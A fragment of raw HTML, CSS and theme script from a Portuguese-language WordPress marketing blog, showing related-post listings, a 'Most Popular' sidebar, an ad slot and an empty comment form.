                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-696x464.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_125_776 data-td_block_id=tdi_125_776><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_125_776 data-td_block_id=tdi_125_776><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_126_709 tdb-comm-layout1 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_126_709>
<style>
/* custom css */
.tdi_126_709 .comment-link{
                    display: inline-block;
                }.tdi_126_709 .comment{
                    border-bottom-style: dashed;
                }.tdi_126_709 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class=comments id=comments>	<div id=respond class=comment-respond>
		<h3 id=reply-title class=comment-reply-title>LEAVE A REPLY <small><a rel=nofollow id=cancel-comment-reply-link href="/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method=post id=commentform class=comment-form novalidate><div class=clearfix></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea placeholder=Comment: id=comment name=comment cols=45 rows=8 aria-required=true></textarea>
                                <div class=td-warning-comment>Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input class="" id=author name=author placeholder="Name:*" type=text value="" size=30 aria-required=true />
                                    <div class=td-warning-author>Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input class="" id=email name=email placeholder="Email:*" type=text value="" size=30 aria-required=true />
                                    <div class=td-warning-email-error>You have entered an incorrect email address!</div>
                                    <div class=td-warning-email>Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input class="" id=url name=url placeholder=Website: type=text value="" size=30 />
                             </div>
<p class=comment-form-cookies-consent>
                                <input id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes />
                                <label for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class=form-submit><input name=submit type=submit id=submit class=submit value="Post Comment"/> <input type=hidden name=comment_post_ID value=86 id=comment_post_ID />
<input type=hidden name=comment_parent id=comment_parent value=0 />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_128_673  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_128_673{
                    vertical-align: baseline;
                }.tdi_128_673 > .wpb_wrapper,
				.tdi_128_673 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128_673 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_128_673 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-sidebar  tdi_129_7a3 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_129_7a3{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_129_7a3.td-a-rec{
					text-align: center;
				}.tdi_129_7a3 .td-element-style{
					z-index: -1;
				}
</style><span class=td-adspot-title>- Advertisment -</span><div class=td-all-devices><a href="#" target=_blank><img src="/wp-content/uploads/2020/09/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_130_396 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_130_396>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style>
<style>
/* custom css */
.tdi_130_396 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_130_396 .entry-thumb{
					background-position: center 50%;
				}.tdi_130_396 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_130_396 .td-image-container,
				.ie11 .tdi_130_396 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_130_396 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_130_396 .td-module-meta-info,
				.ie11 .tdi_130_396 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_130_396 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_130_396 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_130_396 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_130_396 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_130_396 .td-post-vid-time{
					display: block;
				}.tdi_130_396 .td-post-category{
					display: none;
				}.tdi_130_396 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_130_396 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_130_396 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_130_396 .td-read-more{
					display: none;
				}.tdi_130_396 .td-post-author-name{
					display: none;
				}.tdi_130_396 .entry-review-stars{
					display: inline-block;
				}.tdi_130_396 .td-icon-star,
                .tdi_130_396 .td-icon-star-empty,
                .tdi_130_396 .td-icon-star-half{
					font-size: 15px;
				}.tdi_130_396 .td-module-comments{
					display: none;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_130_396 .td-block-title a,
				.tdi_130_396 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_130_396 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_130_396 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130_396 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_130_396 .td-module-container:before{
					bottom: -15px;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_396 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_130_396 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_130_396 .td-module-container:before{
					bottom: -10px;
				}.tdi_130_396 .td-post-date,
				.tdi_130_396 .td-post-author-name span{
					display: none;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_130_396 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_130_396 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_130_396 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_130_396 .td-module-container:before{
					bottom: -15px;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_130_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_130_396 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_130_396=new tdBlock();block_tdi_130_396.id="tdi_130_396";block_tdi_130_396.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130_396","tdc_css_class":"tdi_130_396","tdc_css_class_style":"tdi_130_396_rand_style"}';block_tdi_130_396.td_column_number="1";block_tdi_130_396.block_type="td_flex_block_1";block_tdi_130_396.post_count="4";block_tdi_130_396.found_posts="127";block_tdi_130_396.header_color="";block_tdi_130_396.ajax_pagination_infinite_stop="";block_tdi_130_396.max_num_pages="32";tdBlocksArray.push(block_tdi_130_396);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Most Popular</span></h4></div><div id=tdi_130_396 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-696x461.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-696x462.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-696x464.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-696x465.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-load-more-wrap><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id=next-page-tdi_130_396 data-td_block_id=tdi_130_396>Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_131_746 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_131_746>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
